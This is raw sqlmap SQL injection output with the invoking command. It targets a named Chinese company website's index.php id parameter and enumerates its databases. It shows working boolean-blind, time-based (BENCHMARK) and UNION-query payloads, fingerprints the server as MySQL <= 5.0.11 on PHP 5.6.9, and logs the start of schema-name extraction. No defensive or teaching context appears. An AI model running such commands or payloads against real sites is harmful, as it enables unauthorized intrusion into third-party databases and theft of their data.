 sqlmap.bat - sqlmap.py -u "www.konzern.com.cn/about/index.php?id=11" --dbs -v 3
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 4152=4152
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: id=11 AND 8165=BENCHMARK(5000000,MD5(0x46494e6c))
Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RAN
DSTR]')),[RANDNUM])
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-7407 UNION ALL SELECT CONCAT(0x7171627a71,0x77447941654962726b4
5526b59434a504b58456b45504979785871434e416158766a697254467162,0x7170787171),NULL
-- abUr
Vector:  UNION ALL SELECT [QUERY],NULL[GENERIC_SQL_COMMENT]
---
[12:56:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL <= 5.0.11
[12:56:13] [INFO] fetching database names
[12:56:13] [PAYLOAD] -3736 UNION ALL SELECT CONCAT(0x7171627a71,IFNULL(CAST(COUN
T(schema_name) AS CHAR),0x20),0x7170787171),NULL FROM INFORMATION_SCHEMA.SCHEMAT
A-- JwNW